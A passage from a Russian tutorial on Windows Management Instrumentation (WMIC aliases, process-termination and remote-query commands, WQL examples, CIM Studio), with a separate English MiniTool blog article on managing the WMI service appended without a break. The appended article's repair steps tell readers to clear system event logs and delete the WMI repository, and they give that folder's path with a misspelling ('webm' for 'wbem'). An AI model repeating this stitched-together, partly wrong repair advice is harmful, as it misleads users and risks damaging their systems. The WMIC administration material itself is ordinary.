| DMACHANNEL | Управление каналами прямого доступа к памяти (Direct memory access, DMA channel management). | Win32_DMAChannel |
| ENVIRONMENT | Управление настройками системного окружения (System environment settings management) | Win32_Environment |
| FSDIR | Управление директориями файловой системы (Filesystem directory entry management). | Win32_Directory |
| GROUP | Управление группами учетных записей (Group account management). | Win32_Group |
| IDECONTROLLER | Управление контролером диска IDE (IDE Controller management). | Win32_IDEController |
| IRQ | Управление сигналами прерываний (Interrupt request line, IRQ management). | Win32_IRQResource |
| JOB | Предоставляет доступ к назначенным заданиям (jobs scheduled) с использованием службы назначенных заданий (schedule service). | Win32_ScheduledJob |
| LOADORDER | Управление службами системы, которые задают зависимости запуска (execution dependencies). | Win32_LoadOrderGroup |
| LOGICALDISK | Управление дисковыми локальными устройствами хранения (Local storage device management). | Win32_LogicalDisk |
| LOGON | Управление сессиями пользователей (LOGON Sessions). | Win32_LogonSession |
| MEMCACHE | Управление кэшем (Cache memory management). | WIN32_CACHEMEMORY |
| MEMLOGICAL | Управление памятью системы (как сконфигурирована карта памяти, и как память доступна для приложений и сервисов). | Win32_LogicalMemoryConfiguration |
| MEMPHYSICAL | Управление памятью компьютера на физическом уровне (Computer system’s physical memory management). | Win32_PhysicalMemoryArray |
| NETCLIENT | Управление клиентом сети (Network Client management). | WIN32_NetworkClient |
| NETLOGIN | Управление информацией учетной записи сети для отдельного пользователя. | Win32_NetworkLoginProfile |
| NETPROTOCOL | Управление протоколами и их сетевыми характеристиками. | Win32_NetworkProtocol |
| NETUSE | Управление активным сетевым соединением. | Win32_NetworkConnection |
| NIC | Управление сетевым адаптером (Network Interface Controller, NIC). | Win32_NetworkAdapter |
| NICCONFIG | Управление конфигурацией сетевого адаптера. | Win32_NetworkAdapterConfiguration |
| NTDOMAIN | Управление доменом NT. | Win32_NTDomain |
| NTEVENT | Получение доступа к логам событий (Entries in the NT Event Log). | Win32_NTLogEvent |
| NTEVENTLOG | Управление файлом лога (NT eventlog file management). | Win32_NTEventlogFile |
| ONBOARDDEVICE | Управление общими адаптерами, установленными в материнскую плату (system board). | Win32_OnBoardDevice |
| OS | Управление инсталлированными операционными системами. | Win32_OperatingSystem |
| PAGEFILE | Управление виртуальной памятью и её свопом на диск. | Win32_PageFileUsage |
| PAGEFILESET | Установка параметров файла свопа. | Win32_PageFileSetting |
| PARTITION | Управление логическими разделами физического диска (Management of partitioned areas of a physical disk). | Win32_DiskPartition |
| PORT | Управление портами ввода/вывода (I/O port management). | Win32_PortResource |
| PORTCONNECTOR | Управление физическим соединением портов (Physical connection ports management). | Win32_PortConnector |
| PRINTER | Printer device management | Win32_Printer |
| PRINTERCONFIG | Управление конфигурацией принтера. | Win32_PrinterConfiguration |
| PRINTJOB | Управление заданиями принтера. | Win32_PrintJob |
| PROCESS | Управление процессами. | Win32_Process |
| PRODUCT | Управление задачей инсталляционных пакетов (Installation package task management). | Win32_Product |
| QFE | Быстрое исправление ошибок (Quick Fix Engineering). | Win32_QuickFixEngineering |
| QUOTASETTING | Установка информации о квотах, установленных для тома диска (Setting information for disk quotas on a volume). | Win32_QuotaSetting |
| RECOVEROS | Информация, которая была захвачена из памяти при крахе системы. | Win32_OSRecoveryConfiguration |
| REGISTRY | Управление реестром системы. | Win32_Registry |
| SCSICONTROLLER | Управление контроллером SCSI. | Win32_SCSIController |
| SERVER | Управление информацией о сервере. | Win32_PerfRawData_PerfNet_Server |
| SERVICE | Управление прикладными сервисами. | Win32_Service |
| SHARE | Управление общими сетевыми ресурсами (Shared resource management). | Win32_Share |
| SOFTWAREELEMENT | Управление элементами программных продуктов, установленных в системе. | Win32_SoftwareElement |
| SOFTWAREFEATURE | Управление подмножествами программных продуктов SoftwareElement. | Win32_SoftwareFeature |
| SOUNDDEV | Управление устройством звука. | WIN32_SoundDevice |
| STARTUP | Управление командами автозапуска при входе пользователя в систему. | Win32_StartupCommand |
| SYSACCOUNT | Управление учетной записью системы (System account management). | Win32_SystemAccount |
| SYSDRIVER | Управление системным драйвером для базовой службы (Management of the system driver for a base service). | Win32_SystemDriver |
| SYSTEMENCLOSURE | Управление физическим доступом к корпусу компьютера (Physical system enclosure management). | Win32_SystemEnclosure |
| SYSTEMSLOT | Управление физичесими соединениями, включая порты, слоты и периферийные устройства, и точками проприетарных соединений. | Win32_SystemSlot |
| TAPEDRIVE | Управление накопителем на магнитной ленте. | Win32_TapeDrive |
| TEMPERATURE | Управление данными от датчика температуры (электронный термометр). | Win32_TemperatureProbe |
| TIMEZONE | Управление данными часового пояса (Time zone data management). | Win32_TimeZone |
| UPS | Управление источником бесперебойного питания (Uninterruptible power supply, UPS). | Win32_UninterruptiblePowerSupply |
| USERACCOUNT | Управление учетными записями пользователей (User account management). | Win32_UserAccount |
| VOLTAGE | Управление данными сенсора напряжения (электронный вольтметр). | Win32_VoltageProbe |
| VOLUMEQUOTASETTING | Связывает установки дисковой квоты с определенным дисковым томом. | Win32_VolumeQuotaSetting |
| WMISET | Управляет рабочими параметрами службы WMI. | Win32_WMISetting |
Теперь давайте попробуем использовать утилиту WMIC для работы с WMI из командной строки. Для начала выйдите из интерактивного режима консоли WMIC командой exit. Вы оказались в среде командного интерпретатора CMD. В приглашении наберите команду:
Вы получите список процессов, запущенных на вашем локальном компьютере. Теперь выполните команду:
wmic process list brief | find "cmd.exe"
Теперь список процессов ограничен только теми процессами, в имени исполняемого модуля которых присутствует строка «cmd.exe». Обратите внимание на PID процесса(ов).
Давайте попробуем отобрать интересующие нас процессы, используя непосредственно WMI и не прибегая к стандартным средствам командной строки. Для этого просто напишите:
wmic process where description='cmd.exe' list brief
Сравните полученные результаты. Запомните PID процесса CMD.EXE.
Вызовем метод Terminate для экземпляра объекта WMI. Так мы завершим интересующий нас процесс в системе. Для того чтобы однозначно определить процесс, который мы хотим завершить, нам нужно использовать его PID или какой-либо другой набор атрибутов процесса, которые позволяют его однозначно отличить от множества других процессов в системе. Для завершения процесса нам нужно вызвать метод WMI. Для этого существует команда CALL. Для того чтобы вывести справку по всем методам, применимым к объектам типа PROCESS (Win32_Process), наберите команду:
Среди них обратите внимание на метод Terminate – он принимает в качестве единственного входного параметра значение типа UINT32 (беззнаковое 32-разрядное целое) в качестве индекса причины завершения процесса. В данном случае этот параметр аналогичен Exit-коду.
Запустите четыре разных экземпляра процесса cmd.exe (откройте 4 командных окна). Еще раз выполните команду:
wmic process where description='cmd.exe' list brief
В результате вы получите в ответ примерно следующее:
HandleCount Name Priority ProcessId ThreadCount WorkingSetSize
28 cmd.exe 8 4648 1 2494464
28 cmd.exe 8 5156 1 2498560
28 cmd.exe 8 4940 1 2498560
31 cmd.exe 8 612 1 2703360
Итак, чтобы завершить конкретный процесс, просто наберите:
wmic process where processid='****' call terminate(0)
вместо звездочек укажите PID нужного вам экземпляра процесса cmd.exe.
Теперь давайте одной командой завершим все оставшиеся процессы cmd.exe, для этого просто введите команду:
wmic process where description='cmd.exe' call terminate(0)
Что за конструкция where и как еще ее можно использовать, мы разберем чуть позже в разделе «Язык запросов WQL».
Для того чтобы подключиться к репозиторию WMI на другом компьютере и выполнять все те же действия, при условии, что наша учетная запись обладает достаточными правами, нам всего лишь нужно немного модифицировать нашу командную строку. Теперь наши команды должны выглядеть примерно так:
wmic /NODE:server01 /USER:DOMAIN\Administrator /PASSWORD:qwerty /PRIVILEGES:ENABLE process where description='cmd.exe' list brief
Если же вы хотите выполнить какие-то действия, используя WMI не с одним, а с целой группой компьютеров, то достаточно написать команду с использованием WMIC и ключом «/node:@serverslist.txt»:
wmic /NODE:@serverslist.txt /USER:DOMAIN\Administrator /PASSWORD:qwerty /PRIVILEGES:ENABLE process where description='cmd.exe' list brief
В файле serverlist.txt в столбец или в строку должны быть перечислены имена (IP-адреса) хостов, на которых необходимо выполнить это действие.
В довершение краткого описания утилиты WMIC, следует сказать об еще одной, поистине замечательной, ее особенности – форматировании вывода. Практически все команды WMIC, которые возвращают информацию, могут ее форматировать разными способами. Для этого используется ключ «/format:». Форматирование производится с использованием технологии XSLT (шаблонов для преобразования XML). По умолчанию уже определен ряд готовых преобразований: CSV, HFORM, HMOF, HTABLE, HXML, RAWXML, TABLE, VALUE. Вы так же сами можете определить дополнительные шаблоны форматирования в формате XSLT и использовать их совместно с WMIC.
Краткое практическое знакомство c WMI CIM Studio
Это набор приложений Microsoft Internet Explorer, который позволяет с одной стороны очень тонко, с другой стороны довольно удобно работать с WMI. При этом вы можете как просматривать классы и вызывать методы, так и создавать события и даже модифицировать репозиторий WMI. Поэтому будьте очень осторожны. Если вы запускаете WMI CIM Studio на Windows XP Service Pack 2, то Internet Explorer предупредит вас о потенциальной угрозе безопасности. Вам следует разрешить заблокированное содержимое ActiveX.
На рис. 12 показан вид окна WMI CIM Studio. Слева вы видите набор классов WMI и их иерархии в том пространстве имен WMI, которое вы выбрали при подключении. Справа перечислены все свойства выбранного класса. Все методы класса перечислены на закладке Methods, а на закладке Associations показана «родословная» этого класса и других классов, которые выведены из него.

Рисунок 12. Окно утилиты WMI CIM Studio с открытыми свойствами класса Win32_OperatingSystem
Если вы хотите посмотреть все экземпляры объектов выбранного класса, существующие в вашей системе, то достаточно нажать кнопку со значком списка (четвертая справа кнопка в правой панели кнопок).
WMI CIM Studio очень удобный инструмент для поиска классов и свойств в огромном море репозитория WMI. Для поиска нажмите кнопку со значком бинокля и введите шаблон для поиска, например «network». Выберите область поиска (Class names, Class description, Property names) и нажмите «Go!». В целом WMI CIM Studio очень хороший инструмент для поиска и исследования репозитория WMI и для интерактивного анализа состояния экземпляров объектов WMI.
Язык запросов WQL
Теперь нам следует разобраться, что же такое WQL, а также каким образом в разделе, где описана работа WMIC, мы делали выборку объектов WMI по определенным критериям. Разбирая эту тему, полезно вспомнить, что объектно-ориентированная модель представления данных хорошо ложится на структуру реляционных баз данных. В частности можно провести следующие аналогии: определение таблицы данных (поля и их типы) – это классы объектов, строки в конкретной таблице – это экземпляры объектов данного класса. Каждое поле (столбец) в таблице – это свойство всех объектов данного класса. Каждая ячейка в конкретной строке – это свойство (property) конкретного экземпляра объекта. Связи таблиц и представления можно рассматривать как частный случай наследования. Триггеры и встроенные процедуры исходя из этой аналогии – это методы классов.
Собственно, для того чтобы удобно было работать с множественными экземплярами объектов WMI, используется язык WMI Query Language (WQL), который является подмножеством ANSI SQL.
Основное отличие WQL от ANSI SQL состоит в том, что WQL не позволяет производить изменения в данных WMI, т. е. фактически в WQL поддерживается лишь один оператор SQL: select. Кроме того, в операторе select языка WQL не поддерживаются следующие ключевые слова: DISTINCT, COUNT, JOIN, SUBSTRING, ORDER BY, UPPER, LOWER и DATEPART (эти ключевые слова поддерживаются в варианте Extended WQL (eWQL), реализованном в Microsoft SMS 2.0 и SMS 2003). Не поддерживаются арифметические операторы. Кроме того конструкции IS и IS NOT могут применяться только в сочетании с константой NULL. Языком WQL поддерживается оператор LIKE. Более подробно про шаблоны, применяемые совместно с оператором LIKE в WQL, можно ознакомиться в оригинальном описании WMI на сайте Microsoft [12, 13].
Ниже приведен пример некоторых типичных WQL-запросов:
SELECT * FROM Win32_LogicalDisk WHERE FileSystem IS NULL SELECT * FROM Win32_LogicalDisk WHERE FileSystem IS NOT NULL SELECT * FROM Win32_LogicalDisk WHERE FileSystem = "NTFS" SELECT * FROM Win32_DiskDrive WHERE Partitions < 2 OR SectorsPerTrack > 100 SELECT * FROM Win32_LogicalDisk WHERE (Name = "C:" OR Name = "D:") AND FreeSpace > 2000000 AND FileSystem = "NTFS" SELECT * FROM Win32_NTLogEvent WHERE Logfile = 'Application' SELECT * FROM Meta_Class WHERE __Class LIKE %Win32% SELECT * FROM __InstanceCreationEvent WHERE TargetInstance ISA "Win32_NTLogEvent" GROUP WITHIN 600 BY TargetInstance.SourceName HAVING NumberOfEvents > 25
Вы можете поупражняться в запросах WMI с помощью уже хорошо известной вам утилиты WBEMTEST, нажав кнопку «Query» в ее главном окне.
Теперь вспомните утилиту командной строки WMIC, функции которой мы разбирали немного выше. В ее синтаксисе также могут использоваться WQL-запросы для удобства работы с наборами объектов одного класса. Чтобы использовать уже имеющиеся и проверенные WQL-запросы (большинство из них удобнее всего проверять утилитой WBEMTEST), из командной строки достаточно отбросить у WQL-запроса первую часть: «select * from». Затем заменить имя класса на его алиас (псевдоним) из таблицы 1 и при необходимости добавить после запроса вызов метода, формат вывода списка или запрос свойства объекта. Примеры того, что при этом получается, я уже приводил выше.
Если же среди псевдонимов в таблице 1 нет нужного вам класса, то есть два пути решения. Первый – добавить новый псевдоним для нового класса. Этот путь хорош, если с этим классом из WMIC вы будете работать только на этом компьютере. Если же вы хотите использовать команду wmic на разных компьютерах, в том числе и на тех, на которых такой алиас вы не определяли, то можно воспользоваться вторым способом. Второй способ позволяет явно использовать настоящее имя класса WMI при обращении к нему с помощью WMIC. Для этого используйте следующий синтаксис:
wmic path Win32_LogicalDisk WHERE FileSystem='NTFS' get /value
Заключение
Во второй части статьи [15] обсудим написание сценариев с использованием WMI и WSH. Будут разобраны особенности использования WMI в скриптах, из тех, которые обычно вызывают наибольшие затруднения у людей, начинающих работать с этой технологией. К таким темам я отношу: построение moniker string, использование различных пространств имен WMI, связка WMI и COM, использование различных языков программирования вместе с WMI, имперсонация, аутентификация и привилегии. Наконец, наиболее интересные моменты, связанные с подключением к удаленным компьютерам и обработкой системных событий с помощью WMI. В заключении мы обсудим готовые продукты, использующие WMI и стратегию развития этой технологии, а так же ее применения в информационных системах предприятий.
[Ссылки и литература]
1. Distributed Management Task Force Inc. site:dmtf.org.
2. WMICodeCreator.zip site:microsoft.com — WMI Code Creator 1.0.
3. WMITools.exe site:microsoft.com — WMI Administrative Tools.
4. Scriptomatic site:microsoft.com.
5. Tweakomatic Utility site:microsoft.com.
6. Microsoft Scripting Downloads Catalog site:msdn.microsoft.com.
7. WMI Downloads catalog site:msdn.microsoft.com.
8. ADSI Scriptomatic site:microsoft.com.
9. WMI Core 1.5 for Windows 9x, NT 4.0 SP4 site:microsoft.com.
10. Windows Scripting Host 5.6 for Windows 9x/NT/ME site:microsoft.com.
11. Microsoft Windows Script 5.6 Documentation site:microsoft.com.
12. WQL Keywords and description site:msdn.microsoft.com.
13. Windows Management Instrumentation site:msdn.microsoft.com.
14. Вы всё ещё не используете WMI? Часть 1 site:samag.ru.
15. Вы всё ещё не используете WMI? Часть 2 site:samag.ru.
-
Home
-
News
- What Is Windows Management Instrumentation Service (WMIS)?
By Aurelie | Follow |
Last Updated
Windows Management Instrumentation may sound strange to you, but it is an indispensable part of your Windows. Therefore, it is necessary to master some basic concepts about it. Follow this guide on MiniTool Website, you will be enlightened.
What Is Windows Management Instrumentation Service?
Windows Management Instrumentation also called WMI, is a set of specifications from Microsoft which can be used to consolidate the management of applications and devices in a network. WMI runs as a service and the service is called Windows Management Instrumentation Service.
If you need to manage different Windows operating environments including remote systems, Windows Management Instrumentation Service is a good choice. What’s more, it can reduce the maintenance and the cost of managing enterprise network components.
How to Start /Stop Windows Management Instrumentation Service?
The winmgmt.exe service permits WMI to run on a local PC. What’s more, WMI starts automatically at system startup or it is initiated automatically when the first management/monitoring application or script seeks a connection to the WMI namespace.
Here’s how to start Windows Management Instrumentation Service:
Step 1. Press Win + S at the same time to evoke the search bar.
Step 2. Type cmd to locate Command Prompt and right-click on it to choose Run as administrator.
Step 3. Copy & paste net start winmgmt and hit Enter.

Tips:
Other services which are dependent on Windows Management Instrumentation Service like SMS Agent Host or Windows Firewall, will not automatically be initiated automatically.
As for stopping Windows Management Instrumentation Service, follow the next guidelines:
Step 1. Run Command Prompt as an administrator.
Step 2. Type the following command and don’t forget to hit Enter.
net stop winmgmt

Tips:
Any services that are dependent on Windows Management Instrumentation Service will also stop, such as SMS Agent Host or Windows Firewall.
How to Repair Windows Management Instrumentation Service?
Due to various reasons such as system configuration not being configured properly, Windows Management Instrumentation Service failed or it didn’t respond. Don’t worry, repairing it is not difficult. Follow the steps below:
Way 1: Access the WMI Logs and Clear Them
Step 1. Go to Control Panel > System and Security > Administrative Tools.
Step 2. In the Administrative Tools window, scroll down to find Event Viewer and double-click on it.
Step 3. In the left pane, expand Windows Logs and right-click on System to select Clear Log in the drop-down menu.

Step 4. As soon as the event log appears, right-click on the system icon and select Clear all Events.
Step 5. After pressing Clear all Events, you will see a message saying You can save the contents of this log before clearing it. Hit Save and Clear to save the log file and then clear it.
Way 2: Delete the Damaged Files and Reactivate the Service
Step 1. Go to Control Panel > System and Security > Administrative Tools.
Step 2. Scroll down to find Service and right-click on it.
Step 3. In Services, right-click on Windows Management Instrumentation to choose Properties.
Step 4. In General, stop the Service status.

Step 5. After the service and its related services are stopped, go this path – C:\Windows\System32\webm\Repository and right-click on it to select Delete.
Step 6. Reboot your computer and then it will force the recreation of the necessary for the service.
About The Author
Position: Columnist
Aurelie is a passionate soul who always enjoys researching & writing articles and solutions to help others. Her posts mainly cover topics related to games, data backup & recovery, file sync and so on. Apart from writing, her primary interests include reading novels and poems, travelling and listening to country music.
